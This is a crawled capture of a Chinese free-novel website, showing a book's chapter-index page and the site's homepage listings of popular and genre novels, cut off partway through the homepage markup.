

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yeluzw.com/shu/YVJ.html
body_size: 4931
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>富贵荣华夫满天下全集最新列表_无上上品_最新章节无弹窗 -野鹿中文网 </title><meta name="keywords" content="富贵荣华夫满天下全集最新列表_无上上品_最新章节无弹窗" /><meta name="description" content="《富贵荣华夫满天下》很好看这本书啊，男女主容华令的性格我很喜欢，作者无上上品大文笔也不错。" /><meta name="mobile-agent" content="format=html5; url=https://m.yeluzw.com/shu/YVJ.html" /><meta name="apple-mobile-web-app-title" content="野鹿中文网" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yeluzw.com/shu/YVJ.html" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="《富贵荣华夫满天下》很好看这本书啊，男女主容华令的性格我很喜欢，作者无上上品大文笔也不错。"/><meta property="og:title" content="富贵荣华夫满天下"/><meta property="og:url" content="https://yeluzw.com/shu/YVJ.html"/><meta property="og:novel:read_url" content="https://yeluzw.com/shu/YVJ.html"/><meta property="og:novel:author" content="无上上品"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://yeluzw.com/shu/YVJ/120.html"/><meta property="og:novel:update_time" content="2026-02-09"/><meta property="og:novel:latest_chapter_name" content="第 120 节 富贵荣华夫满天下"/><meta property="og:novel:category" content="HE小说"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="富贵荣华夫满天下"/><meta property="og:image" content="//cdn.yeluzw.com/uppic/A/NmXU.jpg?sm"/><script>var TWPC='fanti',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://162.209.217.98:64567/xcdn9/',DOMA='yeluzw.com',DIR='/',CDNV='318',TJN='tj',FORM_HASH='866dae71g9xwyh',APP_NAME='野鹿中文网',ADN='od',CAD=0,TJ='T375yh67',TWMO='tw',COOKIE_PRE='5yh67',MOD='',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yeluzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="野鹿中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">野鹿中文网</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/all/">书库作品</a></li><li><a href="/finish.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yeluzw.com/shu/YVJ.html" title="富贵荣华夫满天下">手机阅读《富贵荣华夫满天下》</a></div><a href="/">野鹿中文网</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/shu/YVJ.html">富贵荣华夫满天下</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.yeluzw.com/uppic/A/NmXU.jpg?sm" author="无上上品" alt="富贵荣华夫满天下" /><span class="b"></span></div><div id="info"><h1>富贵荣华夫满天下</h1><p>作者：<a href="/xieshou/1n95eaJb4eaJb4e0a7GeY.html" target="_blank">无上上品</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="YVJ3" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="YVJ3" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/YVJ.html">TXT下载</a></p><p>更新时间：2026-02-09 13:59:09&nbsp;[共120章] <p>最新：<a href="/shu/YVJ/120.html" title="">第 120 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shu/jLel.html" target="_blank" title="逆天凰妃：毒医大小姐">逆天凰妃：毒医大小姐</a><a href="/detail/v3zpUKD.html" title="西瓜太郎v9.9.9破解版" target="_blank">西瓜太郎v9.9.9破解版</a> (古代言情) 、 <a href="/shu/jUVJ.html" target="_blank" title="长生咒">长生咒</a> (古典小说) 、 <a href="/shu/jYES.html" target="_blank" title="农门长安">农门长安</a> (女强小说) 、 <a href="/shu/jRtn.html" target="_blank" title="养大龙傲天老婆后">养大龙傲天老婆后</a> (百合小说) 、 <a href="/shu/qJPm.html" target="_blank" title="穿成病美人被迫成攻[穿书]">穿成病美人被迫成攻[穿书]</a><a href="/detail/DeEr3C3e.html" title="忠犬总是跟着我 百度网盘" target="_blank">忠犬总是跟着我 百度网盘</a> (现代言情) 、 <a href="/shu/PltL.html" target="_blank" title="高岭之花食用指南（女尊）">高岭之花食用指南（女尊）</a> (治愈小说) 、 <a href="/shu/j4Cw.html" target="_blank" title="觉得魔头贼可爱怎么办">觉得魔头贼可爱怎么办</a> (修真小说) 、 <a href="/shu/qb0V.html" target="_blank" title="我真是佞臣啊">我真是佞臣啊</a> (修真小说) 、 <a href="/shu/PeC1.html" target="_blank" title="穿成暴君的男妃/穿成暴君的男妾">穿成暴君的男妃/穿成暴君的男妾</a> (同人小说) 、 <a href="/shu/P0uz.html" target="_blank" title="租个公主当夫人">租个公主当夫人</a> (王妃小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《富贵荣华夫满天下》作品介绍</dt><div class="chapter-desc">《<a href="/shu/YVJ_1229822739.html">富贵荣华夫满天下</a>》很好看这本书啊，男女主<a href="/zhurengong/e8dke9bea5eY.html">容华</a>令的性格我很喜欢，作者无上上品大文笔也不错。 </div><dt>《富贵荣华夫满天下》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shu/YVJ/120.html">第 120 篇</a></dd><dd><a href="/shu/YVJ/119.html">第 119 篇</a></dd><dd><a href="/shu/YVJ/118.html">第 118 篇</a></dd><dd><a href="/shu/YVJ/117.html">第 117 篇</a></dd><dd><a href="/shu/YVJ/116.html">第 116 篇</a></dd><dd><a href="/shu/YVJ/115.html">第 115 篇</a></dd><dd><a href="/shu/YVJ/114.html">第 114 篇</a></dd><dd><a href="/shu/YVJ/113.html">第 113 篇</a></dd><dd><a href="/shu/YVJ/112.html">第 112 篇</a></dd><dd><a href="/shu/YVJ/111.html">第 111 篇</a></dd><dd><a href="/shu/YVJ/110.html">第 110 篇</a></dd><dd><a href="/shu/YVJ/109.html">第 109 篇</a></dd><dd><a href="/shu/YVJ/108.html">第 108 篇</a></dd><dd><a href="/shu/YVJ/107.html">第 107 篇</a></dd><dd><a href="/shu/YVJ/106.html">第 106 篇</a></dd><dd><a href="/shu/YVJ/105.html">第 105 篇</a></dd><dt>《富贵荣华夫满天下》 正文 </dt><dd><a href="/shu/YVJ/1.html">第 1 篇</a></dd><dd><a href="/shu/YVJ/2.html">第 2 篇</a></dd><dd><a href="/shu/YVJ/3.html">第 3 篇</a></dd><dd><a href="/shu/YVJ/4.html">第 4 篇</a></dd><dd><a href="/shu/YVJ/5.html">第 5 篇</a></dd><dd><a href="/shu/YVJ/6.html">第 6 篇</a></dd><dd><a href="/shu/YVJ/7.html">第 7 篇</a></dd><dd><a href="/shu/YVJ/8.html">第 8 篇</a></dd><dd><a href="/shu/YVJ/9.html">第 9 篇</a></dd><dd><a href="/shu/YVJ/10.html">第 10 篇</a></dd><dd><a href="/shu/YVJ/11.html">第 11 篇</a></dd><dd><a href="/shu/YVJ/12.html">第 12 篇</a></dd><dd><a href="/shu/YVJ/13.html">第 13 篇</a></dd><dd><a href="/shu/YVJ/14.html">第 14 篇</a></dd><dd><a href="/shu/YVJ/15.html">第 15 篇</a></dd><dd><a href="/shu/YVJ/16.html">第 16 篇</a></dd><dd><a href="/shu/YVJ/17.html">第 17 篇</a></dd><dd><a href="/shu/YVJ/18.html">第 18 篇</a></dd><dd><a href="/shu/YVJ/19.html">第 19 篇</a></dd><dd><a href="/shu/YVJ/20.html">第 20 篇</a></dd><dd><a href="/shu/YVJ/21.html">第 21 篇</a></dd><dd><a href="/shu/YVJ/22.html">第 22 篇</a></dd><dd><a href="/shu/YVJ/23.html">第 23 篇</a></dd><dd><a href="/shu/YVJ/24.html">第 24 篇</a></dd><dd><a href="/shu/YVJ/25.html">第 25 篇</a></dd><dd><a href="/shu/YVJ/26.html">第 26 篇</a></dd><dd><a href="/shu/YVJ/27.html">第 27 篇</a></dd><dd><a href="/shu/YVJ/28.html">第 28 篇</a></dd><dd><a href="/shu/YVJ/29.html">第 29 篇</a></dd><dd><a href="/shu/YVJ/30.html">第 30 篇</a></dd><dd><a href="/shu/YVJ/31.html">第 31 篇</a></dd><dd><a href="/shu/YVJ/32.html">第 32 篇</a></dd><dd><a href="/shu/YVJ/33.html">第 33 篇</a></dd><dd><a href="/shu/YVJ/34.html">第 34 篇</a></dd><dd><a href="/shu/YVJ/35.html">第 35 篇</a></dd><dd><a href="/shu/YVJ/36.html">第 36 篇</a></dd><dd><a href="/shu/YVJ/37.html">第 37 篇</a></dd><dd><a href="/shu/YVJ/38.html">第 38 篇</a></dd><dd><a href="/shu/YVJ/39.html">第 39 篇</a></dd><dd><a href="/shu/YVJ/40.html">第 40 篇</a></dd><dd><a href="/shu/YVJ/41.html">第 41 篇</a></dd><dd><a href="/shu/YVJ/42.html">第 42 篇</a></dd><dd><a href="/shu/YVJ/43.html">第 43 篇</a></dd><dd><a href="/shu/YVJ/44.html">第 44 篇</a></dd><dd><a href="/shu/YVJ/45.html">第 45 篇</a></dd><dd><a href="/shu/YVJ/46.html">第 46 篇</a></dd><dd><a href="/shu/YVJ/47.html">第 47 篇</a></dd><dd><a href="/shu/YVJ/48.html">第 48 篇</a></dd><dd><a href="/shu/YVJ/49.html">第 49 篇</a></dd><dd><a href="/shu/YVJ/50.html">第 50 篇</a></dd><dd><a href="/shu/YVJ/51.html">第 51 篇</a></dd><dd><a href="/shu/YVJ/52.html">第 52 篇</a></dd><dd><a href="/shu/YVJ/53.html">第 53 篇</a></dd><dd><a href="/shu/YVJ/54.html">第 54 篇</a></dd><dd><a href="/shu/YVJ/55.html">第 55 篇</a></dd><dd><a href="/shu/YVJ/56.html">第 56 篇</a></dd><dd><a href="/shu/YVJ/57.html">第 57 篇</a></dd><dd><a href="/shu/YVJ/58.html">第 58 篇</a></dd><dd><a href="/shu/YVJ/59.html">第 59 篇</a></dd><dd><a href="/shu/YVJ/60.html">第 60 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shu/YVJ/indexlist_1.html">首页</a><a href="/shu/YVJ/indexlist_1.html">上一页</a><b>1</b><a href="/shu/YVJ/indexlist_2.html">2</a><a href="/shu/YVJ/indexlist_2.html">下一页</a><a href="/shu/YVJ/indexlist_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shu/P1X5.html" target="_blank" title="爱卿总想以下犯上[重生]">爱卿总想以下犯上[重生]</a>、 <a href="/detail/4n6zUYn.html" title="重生召唤秦始皇的小说" target="_blank">重生召唤秦始皇的小说</a>、 <a href="/shu/Ewo.html" target="_blank" title="嫡妃当宠">嫡妃当宠</a>、 <a href="/shu/up1.html" target="_blank" title="古穿今之娘娘主母">古穿今之娘娘主母</a>、 <a href="/shu/PsMa.html" target="_blank" title="灼卓其华/请让我静静——地混吃等死">灼卓其华/请让我静静——地混吃等死</a>、 <a href="/detail/XbArTox.html" title="替嫁将军男妃嫁到" target="_blank">替嫁将军男妃嫁到</a>、 <a href="/shu/O4Q.html" target="_blank" title="重生之朕的男人">重生之朕的男人</a>、 <a href="/shu/PUGY.html" target="_blank" title="法老与她的宠后">法老与她的宠后</a>、 <a href="/detail/Y4VxvUdA.html" title="西北硬汉演员名单" target="_blank">西北硬汉演员名单</a>、 <a href="/shu/fVM.html" target="_blank" title="公主有毒要休夫-六夫皆妖">公主有毒要休夫-六夫皆妖</a>、 <a href="/shu/jMBN.html" target="_blank" title="相公个个都好坏">相公个个都好坏</a>、 <a href="/shu/9BAj.html" target="_blank" title="郡主说她不喜欢">郡主说她不喜欢</a>、 <a href="/detail/VpVN1SLD.html" title="当年遇见你时一无所有的说说" target="_blank">当年遇见你时一无所有的说说</a>、 <a href="/shu/9P1e.html" target="_blank" title="黑神话：悟空">黑神话：悟空</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 本站小说《富贵荣华夫满天下》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>❷ 免费小说富贵荣华夫满天下TXT的章节均为网友自行更新，与野鹿中文网（yeluzw.com）立场无关。</p><p>❸ 如果您对全本小说富贵荣华夫满天下全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❹ 野鹿中文网提供富贵荣华夫满天下最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>❺ 野鹿中文网提供《富贵荣华夫满天下》是由无上上品所写，魂穿小说类型的小说。野鹿中文网为您提供海量的魂穿小说小说作品，请关注本站的魂穿小说小说排行榜。</p><p>*. <a href="/shu/YVJ_1229822739.html">富贵荣华夫满天下约19.8万字精彩免费下载 全本免费下载 无上上品</a>/<span class="gray">2026-02-08 08:06:06</span></p><p>*. <a href="/l/rv0z0hlwq9.html">富贵荣华夫满天下 精彩大结局 古代 无上上品 全本TXT下载</a>/<span class="gray">2026-02-09 13:30:47</span></p><p>*. <a href="/l/qe9x9fgjo9.html">富贵荣华夫满天下免费全文 古代 无上上品 最新章节列表</a>/<span class="gray">2026-02-09 09:08:33</span></p><p>*. <a href="/shu/YVJ_1256033011.html">富贵荣华夫满天下容华 TXT下载 最新章节无弹窗</a>/<span class="gray">2026-02-09 08:38:25</span></p><p>*. <a href="/l/7nxexfmwql.html">富贵荣华夫满天下 全文TXT下载 古代 无上上品 免费全文下载</a>/<span class="gray">2026-02-09 10:49:55</span></p></div></div><script src="/click/YVJ"></script><script src="/5yh9r/318.baidut1cs"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yeluzw.com/">野鹿中文网</a>(yeluzw.com) All Rights Reserved. <a href="//fanti.yeluzw.com" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/lmailqaMB.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="19.073ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yeluzw.com/?FROM=bjs&u=BJS
body_size: 8787
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>野鹿中文网-全网最好看的小说免费看</title><meta name="keywords" content="野鹿中文网|言情小说|免费全本小说" /><meta name="description" content="野鹿中文网：创立于2010年，提供都市生活以及精彩小说在线阅读及下载。" /><meta name="mobile-agent" content="format=html5; url=https://m.yeluzw.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="野鹿中文网" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yeluzw.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='fanti',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://162.209.217.98:64567/xcdn9/',DOMA='yeluzw.com',DIR='/',CDNV='318',TJN='tj',FORM_HASH='46f43a6ag9xwyi',APP_NAME='野鹿中文网',ADN='od',CAD=0,TJ='T375yh67',TWMO='tw',COOKIE_PRE='5yh67',MOD='',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yeluzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="野鹿中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">野鹿中文网</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/all/">书库作品</a></li><li><a href="/finish.html">完本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shu/1108789421.html" title=""><img data-lazy="//cdn.yeluzw.com/typical/1108789421/9546.jpg?sm" alt="蛇性+淫蛇居(H)" author="相思苦" src="/lload7Sb.svg" /></a></div><dl><dt><span>相思苦</span><a href="/shu/1108789421.html" title="">蛇性+淫蛇居(H)</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/qq1y.html" title=""><img data-lazy="//cdn.yeluzw.com/uppic/r/erOu.jpg?sm" alt="被献给恶魔之后" author="残月折镜" src="/lload7Sb.svg" /></a></div><dl><dt><span>残月折镜</span><a href="/shu/qq1y.html" title="">被献给恶魔之后</a></dt><dd>晋江VIP完结 总书评数：2056 当前被收藏数：8448 营养液数：1675 文章积分：90,239,040 文案 林乔...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/1890209943.html" title=""><img data-lazy="//cdn.yeluzw.com/typical/1890209943/38770.jpg?sm" alt="极品小姨/极品黄书" author="林浩云" src="/lload7Sb.svg" /></a></div><dl><dt><span>林浩云</span><a href="/shu/1890209943.html" title="">极品小姨/极品黄书</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/qyB7.html" title=""><img data-lazy="//cdn.yeluzw.com/uppic/t/glay.jpg?sm" alt="仰见春台/娇啼/娇靥" author="盛晚风" src="/lload7Sb.svg" /></a></div><dl><dt><span>盛晚风</span><a href="/shu/qyB7.html" title="">仰见春台/娇啼/娇靥</a></dt><dd>上京城内的高门贵女心中有一个共同的白月光。谢家嫡子谢韫，俊美无俦，矜贵无比。但桑窈不喜欢他，起因是某次她在他旁边不慎崴了脚...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/P1yi.html" title=""><img data-lazy="//cdn.yeluzw.com/uppic/q/d8KG.jpg?sm" alt="当乙女游戏主角无心攻略[系统]" author="温不染" src="/lload7Sb.svg" /></a></div><dl><dt><span>温不染</span><a href="/shu/P1yi.html" title="">当乙女游戏主角无心攻略[系统]</a></dt><dd>晋江VIP 完结 总书评数：3156 当前被收藏数：5942 营养液数：3620 文章积分：93,372,856 文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/PUwd.html" title=""><img data-lazy="//cdn.yeluzw.com/uppic/q/d8CC.jpg?sm" alt="别给天才当秘书" author="潇水玄舸" src="/lload7Sb.svg" /></a></div><dl><dt><span>潇水玄舸</span><a href="/shu/PUwd.html" title="">别给天才当秘书</a></dt><dd>晋江VIP完结 总点击数：598092 总书评数：8246 当前被收藏数：11414 营养液数：10522 文章积分：18...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/shu/DSc.html" title="">我有一条染色体想认识你</a></span><span class="s5">古墓游龙</span></li><li><span class="s1">超能</span><span class="s2"><a href="/shu/972047621.html" title="">缉凶进行时</a></span><span class="s5">左记</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shu/qfUY.html" title="">穿七零，团宠娇娇手握空间撩队长</a></span><span class="s5">二醉</span></li><li><span class="s1"></span><span class="s2"><a href="/shu/1512984993.html" title="">乱伦大杂烩</a></span><span class="s5">未知</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/shu/405478267.html" title="">开局顶流的我怎么会糊</a></span><span class="s5">别人家的小猫咪</span></li><li><span class="s1">情感</span><span class="s2"><a href="/shu/4rUm.html" title="">我在我一直都在</a></span><span class="s5">芺芘丽雅</span></li><li><span class="s1">明星</span><span class="s2"><a href="/shu/1415438098.html" title="">绿茵称王</a></span><span class="s5">我是路口</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/shu/1475667550.html" title="">草莽年代</a></span><span class="s5">北海一岛</span></li><li><span class="s1">升级</span><span class="s2"><a href="/shu/qdmt.html" title="">穿成盲人反派的前任</a></span><span class="s5">草履</span></li><li><span class="s1"></span><span class="s2"><a href="/shu/421754265.html" title="">妻子的付出</a></span><span class="s5">打洞高手</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shu/qPQf.html" title="">别撩了，顶不住</a></span><span class="s5">南柠檬</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/shu/u9U.html" title="">首长吃上瘾</a></span><span class="s5">下笔愁</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/shu/qFRm.html" title="">完美替身</a></span><span class="s5">谢猴狸</span></li><li><span class="s1">别后</span><span class="s2"><a href="/shu/PMq.html" title="">被霸占的女人：深宫孽爱</a></span><span class="s5">叶非夜</span></li><li><span class="s1">小白</span><span class="s2"><a href="/shu/P1sW.html" title="">费小姐总是忘记她</a></span><span class="s5">有核儿</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/shu/320901585.html" title="">一元购，抢到个女仆是什么体验</a></span><span class="s5">圆脸猫</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/shu/g30.html" target="_blank" title="重生还珠之格格无双"><img data-lazy="//cdn.yeluzw.com/uppic/A/NfMN.jpg?sm" alt="重生还珠之格格无双" author="Snowdrop" /></a></div><dl><dt><a href="/shu/g30.html" title="重生还珠之格格无双">重生还珠之格格无双</a></dt><dd>发现好多还珠的文文，雪雪也不能淡定了，决定自己YY一篇。  本文女主是个不存在的格格，绝世无双，聪明讨喜，深受乾隆太后的喜...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/Yea.html" title="（BG-倚天同人）倚天后传之血玉传奇">（BG-倚天同人）倚天后传之血玉传奇</a>/芝雲</li><li><a href="/shu/jj15.html" title="我在豪门养熊猫[穿书]">我在豪门养熊猫[穿书]</a>/雀鸣</li><li><a href="/shu/MJv.html" title="背着将军上战场">背着将军上战场</a>/萱草妖花</li><li><a href="/shu/uwz.html" title="绯闻总裁，老婆复婚吧！">绯闻总裁，老婆复婚吧！</a>/十里云裳</li><li><a href="/shu/qQLD.html" title="我就想谈个恋爱[重生]">我就想谈个恋爱[重生]</a>/连朔/森中一小妖</li><li><a href="/shu/9qHn.html" title="第一次做人">第一次做人</a>/雾十</li><li><a href="/shu/uqH.html" title="上校的小娇妻">上校的小娇妻</a>/若爱无痕</li><li><a href="/shu/jAAb.html" title="每个大佬苏一遍[快穿]">每个大佬苏一遍[快穿]</a>/鱼尾羯</li><li><a href="/shu/Y7p.html" title="神医贵女：盛宠七皇妃">神医贵女：盛宠七皇妃</a>/楼星吟</li><li><a href="/shu/q1Oc.html" title="宿敌竹马竟成我道侣">宿敌竹马竟成我道侣</a>/冼清秋</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/shu/j4l.html" target="_blank" title="庆余年"><img data-lazy="/ae01/kf/UTB8FKCQPqrFXKJk43Ovq6ybnpXam-4QL.jpg?sm" alt="庆余年" author="猫腻" /></a></div><dl><dt><a href="/shu/j4l.html" title="庆余年">庆余年</a></dt><dd>当今世界，千穿万穿，唯有马屁不穿。所以一个年轻的病人，因为一次毫不意外的经历，穿越到了一个完全不同的世界，成为伯爵府一个并...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/4dFN.html" title="缺钙怎么办[穿越ABO]">缺钙怎么办[穿越ABO]</a>/碧雪加热</li><li><a href="/shu/PptK.html" title="有凤惊凰">有凤惊凰</a>/榶酥</li><li><a href="/shu/tNC.html" title="绝色特工弱女子">绝色特工弱女子</a>/薛长歌</li><li><a href="/shu/jqfp.html" title="重生之庶女罗蔓">重生之庶女罗蔓</a>/绕骨生</li><li><a href="/shu/qPKu.html" title="当剧情降临">当剧情降临</a>/三水小草</li><li><a href="/shu/4vXm.html" title="俊男三千/夫君排排站">俊男三千/夫君排排站</a>/茗门水香</li><li><a href="/shu/jpaX.html" title="璇玉录">璇玉录</a>/且刀文禾</li><li><a href="/shu/4Ytc.html" title="凤仪天下">凤仪天下</a>/毓澜</li><li><a href="/shu/ObS.html" title="扬帆宦海(仕途风流)">扬帆宦海(仕途风流)</a>/断刃天涯</li><li><a href="/shu/qQln.html" 